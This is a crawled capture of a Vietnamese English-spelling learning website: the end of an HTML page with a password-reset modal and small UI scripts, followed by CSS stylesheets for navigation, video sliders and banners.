        <!-- modal-dialog -->
    </div>
    <!-- End Modal Login -->




    <!-- Modal Login Right-->
    <div class="modal right fade modal_right_form" id="Reset_Modal" tabindex="-1" role="dialog" aria-labelledby="Modal_Pass_Label">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-header">
                    <div class="navar_user">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <h4 class="modal-title" id="Modal_Pass_Label" style="top: 94px; font-size:14px;font-weight: bold;">Nhập email của bạn để lấy lại mật khẩu.</h4>
                    </div>

                </div>

                <div class="modal-body">
                    <form method="POST" id="Email_Pass" action="https://danhvantienganh.com/password/email">
                        <input type="hidden" name="_token" value="jFco5YKvJ7khllwvyL6e2biDC0rtwjSyn0E9samG">                        <div class="form-group">
                            <label for="">Email</label>
                            <span class="fa fa-envelope form-control_icon"></span>
                            <input type="email" class="form-control" name="email" value="" placeholder="" required>
                        </div>
                        <button type="submit" class="form-control form_reset" style="height:40px;" id="loading" data-loading-text="<i class='fa fa-spinner fa-spin '></i> Loading...">Cấp lại mật khẩu</button>

                    </form>
                    <script>
                        $('#loading').on('click', function() {
                            var $this = $(this);
                            $this.button('loading');
                            setTimeout(function() {
                                $this.button('reset');
                            }, 16000);
                        });
                    </script>
                </div>

            </div>
            <!-- modal-content -->
        </div>
        <!-- modal-dialog -->
    </div>
    <!-- End Modal Login -->

    <script>
        $(document).on('show.bs.modal', '.modal', function() {
            $("body").css("padding-right", "0");
        });

        $(document).on('hide.bs.modal', '.modal', function() {
            $("body").css("padding-right", "0");
        });
    </script>

    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
        <style>
        .modal.right .modal-dialog {
            position: fixed;
            margin: auto;
            width: 320px;
            height: 100%;
            -webkit-transform: translate3d(0%, 0, 0);
            -ms-transform: translate3d(0%, 0, 0);
            -o-transform: translate3d(0%, 0, 0);
            transform: translate3d(0%, 0, 0);
        }
        
        .modal.right .modal-content {
            height: 100%;
            /* overflow-y: auto; */
            overflow-y: unset;
        }
        
        .modal.right .modal-body {
            padding: 20px 10px 120px;
            height: 100%;
            overflow-y: auto;
        }
        /*Right*/
        
        .modal.right.fade .modal-dialog {
            right: -320px;
            -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
            -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
            -o-transition: opacity 0.3s linear, right 0.3s ease-out;
            transition: opacity 0.3s linear, right 0.3s ease-out;
        }
        
        .modal.right.fade.in .modal-dialog {
            right: 0;
            overflow-y: initial !important
        }
        /* ----- MODAL STYLE ----- */
        
        .modal_right_form .modal-content {
            border-radius: 0;
            border: none;
        }
        
        .modal_right_form .modal-header {
            border-bottom-color: #EEEEEE;
            background-color: #FAFAFA;
            padding: 0px;
        }
        
        .modal_right_form .modal-header .navar_user {
            position: relative;
            height: 120px;
            padding: 10px;
            background: url(https://danhvantienganh.com/user/img/navbar-user.jpg);
            -webkit-transition: height .3s;
            transition: height .3s;
            background-size: 100%;
        }
        
        .modal_right_form .navar_user .close {
            position: absolute;
            font-size: 30px;
            top: 2px;
        }
        
        .modal_right_form .navar_user h4.modal-title {
            position: absolute;
            top: 40px;
            font-size: 16px;
        }
        
        .modal_right_form .modal-header .nav-pills {
            position: absolute;
            top: 85px;
        }
        
        .modal_right_form .modal-header .nav-pills>li.active>a,
        .modal_right_form .modal-header .nav-pills>li.active>a:hover,
        .modal_right_form .modal-header .nav-pills>li.active>a:focus {
            color: #333;
            background-color: transparent;
            border-bottom: 3px solid #087f7f;
        }
        
        .modal_right_form .modal-header .nav-pills>li>a {
            border-radius: unset;
            padding: 15px 0px 2px 0px;
            font-size: 12px;
            margin-right: 10px;
            margin-left: 10px;
            font-weight: bold;
        }
        
        .modal_right_form .modal-header .navar_user_img {
            position: absolute;
            top: 30px;
            right: 20px;
        }
        
        .modal_right_form .modal-header .navar_user_img img {
            width: 60px;
            height: 60px;
            border-radius: 50%;
            padding: 1px;
            border: 1px solid #087f7f;
        }
        
        .modal_right_form .modal-body::-webkit-scrollbar {
            width: 6px;
        }
        
        .modal_right_form .modal-body::-webkit-scrollbar-track {
            background: #f1f1f1;
            /*border-radius: 10px;*/
        }
        
        .modal_right_form .modal-body::-webkit-scrollbar-thumb {
            background: rgba(155, 165, 177, 0.38);
            border-radius: 6px;
        }
        
        .modal_right_form .modal-body::-webkit-scrollbar-thumb:hover {
            background: #0a80ff;
        }
        
        .modal_right_form .modal-body form label {
            font-size: 12px;
            font-weight: normal;
        }
        
        .modal_right_form .modal-body form .form-control_icon {
            position: absolute;
            z-index: 2;
            display: block;
            width: 25px;
            height: 25px;
            line-height: 2.2;
            text-align: center;
            pointer-events: none;
            color: rgb(192, 196, 204);
        }
        
        .modal_right_form .modal-body form .form-control {
            padding-left: 23px;
            height: 35px;
        }
        
        .modal_right_form .modal-body form button {
            background: #087f7f;
            color: #fff;
            font-weight: bold;
        }
        
        .modal_right_form .modal-body form .socialGoo {
            text-align: center;
            background: #EA4335;
            border-radius: 4px;
            padding: 8px;
        }
        
        .modal_right_form .modal-body form .socialGoo a {
            color: #fff;
            font-size: 15px;
        }
        
        .modal_right_form .modal-body form hr {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    
<script>
    var modal = document.getElementById("myModal");
    var btn = document.getElementById("myBtn");
    // var btn = document.getElementsByClassName("btnModal");
    var span = document.getElementsByClassName("close")[0];
    btn.onclick = function() {
        modal.style.display = "block";
    }
    span.onclick = function() {
        modal.style.display = "none";
    }
    window.onclick = function(event) {
        if (event.target == modal) {
            modal.style.display = "none";
        }
    }
</script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/css/flatsome.css
body_size: 2808
content:
@font-face {
    font-family: 'fl-icons';
    src: url("icons/fl-icons.eot");
    src: url("icons/fl-icons.eot#iefix") format("embedded-opentype"), url("icons/fl-icons.woff2") format("woff2"), url("icons/fl-icons.ttf") format("truetype"), url("icons/fl-icons.woff") format("woff"), url("icons/fl-icons.svg#fl-icons") format("svg")
}

.lazy-icons i[class^="icon-"] {
    visibility: visible !important
}

body {
    margin: 0;
    /*font-size: 100%;*/
    /*font-family: "Roboto", sans-serif;*/
    /*background: #eee;*/
}

*,
*:before,
*:after {
    box-sizing: border-box
}

#masthead .container {
    padding-left: 0px;
    padding-right: 0px;
}


/*.container {*/


/*    padding-left: 15px;*/


/*    padding-right: 15px*/


/*}*/

.flex-row {
    display: -ms-flexbox;
    display: flex;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    /*justify-content: space-between;*/
    justify-content: flex-start;
    width: 100%
}

.nav-dropdown {
    position: absolute;
    min-width: 260px;
    max-height: 0;
    z-index: 9;
    padding: 5px 0 5px;
    opacity: 0;
    margin: 0;
    transition: opacity .25s;
    box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.15);
    border: 2px solid #ddd;
    color: #777;
    background-color: #fff;
    text-align: left;
    display: table;
    left: -99999px
}

.nav-dropdown li {
    display: block;
    margin: 0;
    vertical-align: top
}

li.current-dropdown>.nav-dropdown,
.next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,
.no-js li.has-dropdown:hover>.nav-dropdown {
    opacity: 1;
    max-height: inherit;
    left: 10px;
    top: 48px;
}

.nav-column li>a,
.nav-dropdown>li>a {
    width: auto;
    display: block;
    padding: 10px 20px;
    line-height: 18px;
}

.nav-dropdown>li>a:hover {
    background: rgb(242, 243, 247);
}

.nav,
.nav ul:not(.nav-dropdown) {
    margin: 0;
    padding: 0
}

.nav {
    width: 100%;
    position: relative;
    display: inline-block;
    display: -ms-flexbox;
    display: flex;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center
}

.nav>li {
    display: inline-block;
    list-style: none;
    padding: 0;
    position: relative;
    /*margin: 0 7px;*/
    transition: background-color .3s
}

.nav-left {
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.nav-right {
    /*-ms-flex-pack: end;*/
    justify-content: end;
    /*-ms-flex-pack: start;*/
    /*justify-content: space-evenly;*/
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 10px;
}

.nav>li>a,
.nav-dropdown>li>a,
.nav-column>li>a {
    color: #333;
    /*transition: all .2s;*/
    text-decoration: none;
    font-size: 16px;
}

.nav li:first-child {
    margin-left: 0 !important
}

.nav li:last-child {
    margin-right: 0 !important
}

.nav-uppercase>li>a {
    text-transform: uppercase;
    font-weight: bolder
}

a:focus,
.button:focus,
button:focus,
input:focus {
    outline: none;
}

.toggle {
    height: auto;
    width: 45px;
    line-height: 1;
    box-shadow: none !important;
    padding: 0;
    color: currentColor;
    opacity: .6;
    margin: 0 5px 0 0
}

.toggle i {
    font-size: 28px;
    transition: all .3s
}

.toggle:hover {
    cursor: pointer;
    opacity: 1
}

.active>.toggle {
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.nav-vertical li {
    list-style: none;
    margin: 0;
    width: 100%
}

.nav-vertical>li {
    display: -ms-flexbox;
    display: flex;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center
}

.nav-vertical>li>ul>li a,
.nav-vertical>li>a {
    display: block;
    width: auto;
    flex-grow: 1
}

.nav-vertical>li>ul li a {
    color: #666
}

.nav-vertical>li>ul li a:hover {
    opacity: 1;
    color: #111
}

.nav .children {
    position: fixed;
    opacity: 0;
    left: -99999px;
    transition: background-color 0.6s, transform 0.3s, opacity 0.3s;
    -ms-transform: translateX(-10px);
    transform: translateX(-10px)
}

.nav .active>.children {
    position: inherit;
    opacity: 1;
    left: auto;
    padding-bottom: 30px;
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.nav-vertical>li+li {
    border-top: 1px solid #ececec
}

.button,
button,
input[type='submit'],
input[type='reset'],
input[type='button'] {
    position: relative;
    display: inline-block;
    background-color: transparent;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: .03em;
    -ms-touch-action: none;
    touch-action: none;
    cursor: pointer;
    font-weight: bolder;
    text-align: center;
    color: currentColor;
    text-decoration: none;
    border: 1px solid transparent;
    vertical-align: middle;
    border-radius: 0;
    margin-top: 0;
    margin-right: 5px;
    text-shadow: none;
    /*line-height: 2.4em;*/
    /*min-height: 2.5em;*/
    padding: 8px 10px;
    max-width: 100%;
    transition: transform .3s, border .3s, background .3s, box-shadow .3s, opacity .3s, color .3s;
    text-rendering: optimizeLegibility;
    box-sizing: border-box;
}

.secondary,
.checkout-button,
.button.checkout,
.button.alt {
    background-color: #d26e4b;
    color: #fff;
}

.secondary.is-outline:hover {
    background-color: #d26e4b;
    border-color: #d26e4b;
    color: #fff
}

input[type='search'] {
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 6px;
    height: 36px;
    font-size: 14px;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    transition: color .3s, border .3s, background .3s, opacity .3s
}

.links>li>a:before,
i[class^="icon-"],
i[class*=" icon-"] {
    font-family: 'fl-icons' !important;
    speak: none !important;
    margin: 0;
    padding: 0;
    display: inline-block;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    position: relative;
    line-height: 1.2
}

.nav>li>a>i {
    vertical-align: middle;
    font-size: 16px
}

.nav>li>a>i+span {
    margin-left: 5px
}

.nav>li>a>i.icon-menu {
    font-size: 28px;
    color: #fff;
}

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0;
    transition: opacity .25s
}

.mfp-bg.mfp-ready {
    opacity: .6
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-hide {
    display: none !important
}

.mfp-s-ready .mfp-preloader {
    display: none
}

.mfp-close {
    cursor: pointer;
    outline: none;
    z-index: 1046;
    box-shadow: none;
    position: fixed;
    top: 0;
    right: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0;
    padding: 0;
    mix-blend-mode: difference;
    margin: 0 !important;
    color: #fff;
    font-style: normal;
    font-weight: 300;
    font-size: 40px;
    min-height: 0;
    width: 40px;
    -webkit-backface-visibility: hidden;
    height: 40px;
    line-height: 40px;
    font-family: Arial, monospace;
    transition: opacity .3s, transform .3s;
    transform: translateY(50%) translateZ(1px)
}

.mfp-ready .mfp-close {
    opacity: .5;
    transform: translateY(0) translateZ(1px)
}

.mfp-removing .mfp-close {
    display: none !important
}

.mfp-close:hover {
    opacity: 1
}

.mfp-arrow:hover {
    opacity: 1
}

.mfp-arrow:active {
    top: 50.1%
}

.has-off-canvas .current-lightbox-clicked {
    opacity: 0 !important;
    -ms-transform: translateY(-7px);
    transform: translateY(-7px);
}

.off-canvas .nav-vertical>li>a {
    padding-top: 15px;
    padding-bottom: 15px;
}

.off-canvas .nav-vertical li li>a {
    padding-top: 5px;
    padding-bottom: 5px;
    text-decoration: none;
    font-size: 16px;
}

.off-canvas-right .mfp-content,
.off-canvas-left .mfp-content {
    position: fixed;
    top: 0;
    bottom: 0;
    /*width: 260px;*/
    width: 75%;
    /*background-color: rgba(255, 255, 255, 0.95);*/
    background-color: #f5f5f5;
    left: 0;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    transition: transform 0.2s;
    -ms-transform: translateX(-270px);
    transform: translateX(-270px);
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.5)
}

.off-canvas-right .mfp-content {
    left: auto;
    right: 0;
    -ms-transform: translateX(270px);
    transform: translateX(270px)
}

.off-canvas-center:not(.dark) .mfp-close {
    color: currentColor
}

.off-canvas.mfp-removing .mfp-content {
    opacity: 0 !important
}

.off-canvas-left.mfp-ready .mfp-content,
.off-canvas-right.mfp-ready .mfp-content {
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1
}

.off-canvas .sidebar-menu {
    padding: 10px 0
}

.off-canvas .sidebar-inner {
    padding: 30px 20px
}

.off-canvas:not(.off-canvas-center) .nav-vertical li>a {
    padding-left: 20px
}

.off-canvas:not(.off-canvas-center) li.html {
    padding: 10px
}

a {
    /*color: #334862;*/
    text-decoration: none
}

.nav>li>a {
    font-size: 14px;
    padding: 15px;
}

@media (min-width: 850px) {
    [data-show="show-for-medium"],
    .show-for-medium {
        display: none !important
    }
    .nav>li {
        position: relative;
        /*display: block;*/
        display: flex;
    }
}

@media (max-width: 849px) {
    [data-show="hide-for-medium"],
    .hide-for-medium {
        display: none !important
    }
}

.logo img {
    display: block;
    width: auto
}

@media screen and (max-width: 996px) {
    .nav-right {
        -ms-flex-pack: end;
        justify-content: flex-end;
    }
    .medium-logo-center .flex-left {
        -ms-flex-order: 1;
        order: 1;
        -ms-flex: 1 1 0px;
        /*flex: 1 1 0;*/
    }
    .medium-logo-center .logo {
        -ms-flex-order: 2;
        order: 2;
        text-align: center;
        /*margin: 0 10px;*/
        margin: 0px;
    }
    .medium-logo-center .flex-right {
        -ms-flex: 1 1 0px;
        flex: 1 1 0;
        -ms-flex-order: 3;
        order: 3
    }
    .off-canvas-right .mfp-content,
    .off-canvas-left .mfp-content {
        width: 45%;
    }
}

@media screen and (max-width: 486px) {
    .off-canvas-right .mfp-content,
    .off-canvas-left .mfp-content {
        width: 75%;
    }
}

.icon-menu:before {
    content: "\e800"
}

.icon-angle-down:before {
    content: "\f107"
}

.icon-search:before {
    content: "\e012"
}

.icon-facebook:before {
    content: "\e002"
}

.icon-google-plus:before {
    content: "\e905"
}

.icon-youtube:before {
    content: "\e018"
}


/*.nav-dropdown-has-arrow li.has-dropdown:before {*/


/*    z-index: -999;*/


/*    border-bottom-color: #fff;*/


/*    border-width: 11px;*/


/*    margin-left: -11px;*/


/*}*/


/*.nav-dropdown-has-arrow li.has-dropdown:after, .nav-dropdown-has-arrow li.has-dropdown:before {*/


/*    bottom: -2px;*/


/*    z-index: 10;*/


/*    opacity: 0;*/


/*    left: 50%;*/


/*    border: solid transparent;*/


/*    content: '';*/


/*    height: 0;*/


/*    width: 0;*/


/*    position: absolute;*/


/*    pointer-events: none;*/


/*}*/


/*li.current-dropdown > .nav-dropdown,*/


/*.next-prev-thumbs li.has-dropdown:hover > .nav-dropdown,*/


/*.no-js li.has-dropdown:hover > .nav-dropdown {*/


/*    opacity: 1;*/


/*    max-height: inherit;*/


/*    left: -15px;*/


/*}*/


/*.nav .nav-dropdown {*/


/*    background-color: #FFFFFF;*/


/*}*/


/*.nav .nav-dropdown {*/


/*    border-color: #FFFFFF;*/


/*}*/


/*.nav-dropdown {*/


/*    position: absolute;*/


/*    min-width: 260px;*/


/*    max-height: 0;*/


/*    z-index: 9;*/


/*    padding: 20px 0 20px;*/


/*    opacity: 0;*/


/*    margin: 0;*/


/*    transition: opacity .25s;*/


/*    box-shadow: 1px 1px 15px rgb(0 0 0 / 15%);*/


/*    border: 2px solid #ddd;*/


/*    color: #777;*/


/*    background-color: #fff;*/


/*    text-align: left;*/


/*    display: table;*/


/*    left: -99999px;*/


/*}*/

--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/slide-video/css/style-pages.css
body_size: 1751
content:
/*================ Khung ảnh Video ================*/
#sampleLesson .khungAnh{
    position: relative;
    z-index: 1;
    overflow:hidden;
}
#sampleLesson .khungAnh:before{
    content: "";
    display: block;
}
#sampleLesson .khungAnhCrop {
    display: inline-block;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 1;
    transition: 0.7s;
    border-radius: 6px 6px 0px 0px;
}

#sampleLesson .khungAnhCrop img {
    left: 50%;
    max-height: 150%;
    max-width: 150%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 1;
}

#sampleLesson .khungAnhCrop img {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

#sampleLesson .khungAnhCrop img.wide {
    height: 100%;
    max-width: none
}

#sampleLesson .khungAnhCrop img.tall {
    max-height: none;
    width: 100%;
}
#sampleLesson .slick-slider .controls{
    visibility: hidden;
}
#sampleLesson .slick-slider:hover .controls{
    visibility: visible;
}
/*================ End Khung ảnh Video ================*/

/*================ Phần Video bài học================*/
#sampleLesson {
    background: #eee;
    padding-top: 30px;
    padding-bottom: 30px
}
#sampleLesson .listItem {
    background: #eee;
}

#sampleLesson .listItem .slick-list {
    margin: 0 -30px
}

#sampleLesson .listItem .slick-dots {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    list-style-type: none;
    position: absolute;
    left: -30px;
    bottom: -50px
}

#sampleLesson .listItem .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 6px;
    border-radius: 50%;
    background: #aaaaaa;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    cursor: pointer
}

#sampleLesson .listItem .slick-dots li.slick-active {
    background: #006666;
}

#sampleLesson .listItem .slick-dots li button {
    display: none
}

#sampleLesson .listItem a.controls {
    position: absolute;
    z-index: 100;
    width: 36px;
    height: 36px;
    top: 30%;
    cursor: pointer
}

#sampleLesson .listItem a.controls i {
    color: #fff;
    font-size: 18px;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    /*background: rgba(0, 102, 102, 0.4);*/
    background: #006666;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    opacity: 0.6;
}

#sampleLesson .listItem a.controls i:hover {
    background: #006666;
    opacity: 1;
}

#sampleLesson .listItem a.controls.prev {
    left: -20px
}

#sampleLesson .listItem a.controls.next {
    right: -22px;
}

#sampleLesson .listItem .item {
    padding: 0 10px;
    -webkit-transition: 0.6s;
    transition: 0.6s
}
/* Hover video lên top*/
#sampleLesson .listItem .item:hover {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px)
}
/* End hover video lên top*/

/*#sampleLesson .listItem .item:hover .wrapper {*/
/*    -webkit-box-shadow: 0px 7px 8px rgba(0, 0, 0, 0.08);*/
/*    box-shadow: 0px 7px 8px rgba(0, 0, 0, 0.08)*/
/*}*/

#sampleLesson .listItem .item:hover .khungAnh .icon .quick-alo-ph-circle {
    -webkit-animation-name: myanimate;
    animation-name: myanimate
}

#sampleLesson .listItem .item:hover .outer a.detail {
    color: #006666;
}

#sampleLesson .listItem .item .wrapper {
    /*-webkit-box-shadow: 0px -3px 8px rgba(0, 0, 0, 0.08);*/
    box-shadow: 0px -3px 8px rgba(0, 0, 0, 0.08);
    /*box-shadow: 0px -3px 8px 0px #006666;*/
}
#sampleLesson .listItem .item .wrapper:hover {
    box-shadow: 0px 3px 8px 0px #006666;
    border-radius: 6px;
}

#sampleLesson .listItem .item .khungAnh:before {
    padding-bottom: 57.14%
}

#sampleLesson .listItem .item .khungAnh .icon {
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    pointer-events: none;
    z-index: 3
}

#sampleLesson .listItem .item .khungAnh .icon .quick-alo-ph-circle {
    pointer-events: none;
    position: absolute;
    left: 0;
    top: 0;
    width: 70px;
    height: 70px;
    border: solid 1px #fff;
    border-radius: 50%;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    padding-right: 0
}

#sampleLesson .listItem .item .khungAnh .icon .quick-alo-ph-circle:before {
    display: none
}

#sampleLesson .listItem .item .khungAnh .icon{
    top: 50%;
    position: absolute;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

#sampleLesson .listItem .item .khungAnh .icon i {
    top: 50%;
    position: absolute;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #fff;
    width: 54px;
    height: 54px;
    text-align: center;
    line-height: 54px;
    border-radius: 50%;
    background: #006666;
}

#sampleLesson .listItem .item .outer {
    background: #ffffff
}

#sampleLesson .listItem .item .outer a.name {
    font-family: "Arial";
    color: #000;
    font-weight: bold;
    font-size: 16px;
    line-height: 34px;
    height: 34px;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-top: 19px;
    margin-bottom: 20px;
}

#sampleLesson .listItem .item .outer a.name:hover {
    color: #006666;
    text-decoration: none;
}

/*================ End Phần Video bài học================*/

/*================ Vòng tròn Video Play hover ================*/
@keyframes myanimate {
    25% {
        -webkit-transform: scale(1.3);
        transform: scale(1.15);
        opacity: 0;
    }
    75% {
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
        opacity: 1;
    }
}
/*================ End Vòng tròn Video Play hover ================*/

/*================ Phần sử lý font chữ video ================*/
#sampleLesson .reset
{
    margin: 0;
    padding: 0;
    font-weight: initial
}
#sampleLesson .out-ter {
    background: #fff;
    padding: 0 10px 10px 10px;
    border-radius: 0px 0px 6px 6px;
}
#sampleLesson .out-ter a{
    color: #333;
    font-size: 16px;
    line-height: 22px;
    height: 42px;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    text-align: center;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-top: 15px;
    font-weight: bold;
}
#sampleLesson .out-ter a:hover{
    text-decoration: none;
    color: #006666;
}

/*================ End Phần sử lý font chữ video ================*/

/*================ Phần Responsive ================*/
@media screen and (max-width: 992px){
    #sampleLesson .slick-slider .controls{
        visibility: visible;
    }
    #sampleLesson .listItem .slick-list {
        margin: 0 ;
    }
    #sampleLesson .listItem .item {
        padding: 10px;
        -webkit-transition: 0.6s;
        transition: 0.6s
    }
    #sampleLesson {
        padding-bottom: 10px;
        padding-top: 20px;
    }
    #sampleLesson .listItem a.controls.prev {
        margin-left: 10px;
    }

    #sampleLesson .listItem a.controls.next {
        margin-right: 10px;
    }
    #sampleLesson .listItem a.controls.prev {
        left: 1px
    }

    #sampleLesson .listItem a.controls.next {
        right: 1px;
    }
}
/*================ End Phần Responsive================*/

/*================ Popup Video Youtube================*/
.grtyoutube-popup {
    position:fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    z-index:99999;
}

.grtyoutube-popup-content {
    margin-top:80px;
    width:95%;
    max-width:850px;
    margin-left:auto;
    margin-right:auto;
    position:relative;
}

.grtyoutube-popup-close {
    position:absolute;
    top:-30px;
    right:0;
    color:#FFF;
    font-size:25px;
    width:17px;
    height:17px;
    cursor:pointer;
}

.grtyoutube-iframe {
    width:100%;
    height:480px;
}

.grtyoutube-dark-theme .grtyoutube-popup-content {
    -webkit-box-shadow: 0px 0px 8px 0px rgba(255,255,255,0.4);
    -moz-box-shadow: 0px 0px 8px 0px rgba(255,255,255,0.4);
    box-shadow: 0px 0px 8px 0px rgba(255,255,255,0.4);
}

.grtyoutube-light-theme {
    background: rgba(51, 51, 51, 0.3);
}

.grtyoutube-light-theme .grtyoutube-popup-content {
    -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.4);
}

.grtyoutube-light-theme .grtyoutube-popup-close {
    background: url('close-icon.png') no-repeat;
}

@media (max-width:768px) {
    .grtyoutube-iframe {
        width:100%;
        height:450px;
    }
}

@media (max-width:480px) {
    .grtyoutube-iframe {
        width:100%;
        height:300px;
    }
}
/*================ End Popup Video Youtube ================*/




--- FILE ---
content_type: text/css
request_url: https://danhvantienganh.com/user/css/styles-banner.css
body_size: 2136
content:
/*================ BANNER IMAGES 01 ================*/
html {
    overflow-x: hidden
}
#banner_on1 .image_cover {
    padding: 0;
    height: 100%
}
#banner_on1 .image_cover {
    position: relative;
    overflow: hidden;
    padding-top: 100%;
    background-position: 50% 50%;
    width: 100%;
    height: 460px;
}

#banner_on1 .image_cover img{
    right: 0;
    width: 100%;
    height: 460px;
    bottom: 0;
    left: 0;
    top: 0;
    position: absolute;
    object-position: 50% 50%;
}
#banner_on1 .grid-col .image_cover,
#banner_on1 .grid-col .image_cover img {
    object-fit: cover;
    width: 100%;
    position: absolute !important;
    top: 0;
    bottom: 0;
    height: 100%;
    padding: 0 !important
}

#banner_on1 .flickity-slider > div:not(.col)
{
    width: 100% !important;
    padding: 0;
    margin: 0;
    transition: transform .6s,
    opacity .6s, box-shadow 0.6s
}

#banner_on1 .flickity-enabled {
    position: relative
}

#banner_on1 .flickity-enabled:focus {
    outline: none
}
#banner_on1 .flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%
}

#banner_on1 .flickity-prev-next-button {
    position: absolute;
    top: 40%;
    bottom: 40%;
    background-color: transparent;
    margin: 0;
    padding: 0;
    width: 50px;
    color: #FF5622;
    border: none;
    cursor: pointer;
    opacity: 0;
    transition: transform .3s,
    opacity .3s, background .3s,
    box-shadow .3s
}

#banner_on1 .flickity-prev-next-button.next {
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
    right: 2%;
}

#banner_on1 .flickity-prev-next-button.previous {
    -ms-transform: translateX(20%);
    transform: translateX(20%);
    left: 2%
}

#banner_on1 .slider-show-nav .flickity-prev-next-button,
#banner_on1 .slider:hover .flickity-prev-next-button {
    opacity: .7;
    -ms-transform: translateX(0) !important;
    transform: translateX(0) !important
}
#banner_on1 .slider .flickity-prev-next-button svg,
#banner_on1 .slider .flickity-prev-next-button .arrow {
    fill: #fff;
}
#banner_on1 .slider .flickity-prev-next-button:hover svg,
#banner_on1 .slider .flickity-prev-next-button:hover .arrow {
    fill: #006666;
}

#banner_on1 .flickity-page-dots {
    position: absolute;
    bottom: 15px;
    left: 20%;
    right: 20%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1
}
#banner_on1 .flickity-page-dots .dot {
    display: inline-block;
    width: 11px;
    height: 11px;
    margin: 0 5px;
    /*border: 1px solid #fff;*/
    border-radius: 50%;
    /*opacity: .4;*/
    cursor: pointer;
    /*transition: opacity .3s;*/
    background: #fff;
    border: 1px solid #006666;
}

#banner_on1 .flickity-page-dots .dot:hover {
    /*opacity: .7*/
    background: #006666;
}

#banner_on1 .flickity-page-dots .dot.is-selected {
    background: #006666;
    opacity: 1 !important;
    width: 30px;
    height: 10px;
    border-radius: 20px;
}

@media(max-width: 992px){
    #banner_on1 .image_cover {
        width: 100%;
        height: 360px;
    }

    #banner_on1 .image_cover img{
        width: 100%;
        height: 360px;
    }
}
@media(max-width: 486px){
    #banner_on1 .image_cover {
        width: 100%;
        height: 160px;
    }

    #banner_on1 .image_cover img{
        width: 100%;
        height: 160px;
    }
}
/*================ END BANNER IMAGES 01 ================*/



/*================ END BANNER IMAGES OWL.CAROUSEL 02 ================*/
/*==================== Owl-Theme Slide ========================*/
.owl-theme .owl-controls .owl-buttons div{
    color: #FFF;
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
    display: inline-block;
    zoom: 1;
